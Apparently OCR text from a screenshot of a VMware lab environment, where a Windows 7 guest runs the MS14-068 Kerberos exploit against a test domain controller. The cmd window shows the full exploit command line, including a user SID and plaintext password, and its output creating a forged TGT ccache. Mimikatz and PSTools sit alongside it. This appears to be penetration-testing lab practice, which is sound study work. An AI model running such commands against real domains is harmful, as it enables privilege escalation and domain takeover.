 win7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
centos7 x64
Kali-Linux-2020.3-vmware-amd64
kali x32
Nessus 8_VM12
owasp v1.0rc2
Ubuntu1604x64_ctfd_pwn
win10 x64 3
Windows Server 2012 R2 x64
Windows Server 2003 Enterprise Edition
Windows Server 2008 R2 x64
win8 x64 adobe
win xp pro
web1_xixi
kali-linux-2023.2-vmware-amd64
TL-RSAS
win2k8r2 x64
win7 x64
win2k8r2 x64
win7 x64
回收站
exploit
exploit
搜索 exploit
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
mimikatz_trunk 2025/10/3 20:22 文件夹
mimikatz_trunk 2025/10/3 20:07 压缩(zipped)文件夹 1,178 KB
MS14-068 2025/10/3 20:15 应用程序 3,411 KB
PSTools 2025/10/3 20:02 压缩(zipped)文件夹 5,159 KB
TGT_alice@test.com.ccache 2025/10/3 20:29 CCACHE 文件 2 KB
C:\Windows\system32\cmd.exe
C:\Users\alice\Desktop\exploit>MS14-068.exe -u alice@test.com -s S-1-5-21-280199
2062-1918021354-1617932239-1108 -d 10.10.10.1 -p win7user1.
[+] Building AS-REQ for 10.10.10.1... Done!
[+] Sending AS-REQ to 10.10.10.1... Done!
[+] Receiving AS-REP from 10.10.10.1... Done!
[+] Parsing AS-REP from 10.10.10.1... Done!
[+] Building TGS-REQ for 10.10.10.1... Done!
[+] Sending TGS-REQ to 10.10.10.1... Done!
[+] Receiving TGS-REP from 10.10.10.1... Done!
[+] Parsing TGS-REP from 10.10.10.1... Done!
[+] Creating ccache file 'TGT_alice@test.com.ccache'... Done!
C:\Users\alice\Desktop\exploit>
5 个对象
CH
20:29
2025/10/3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。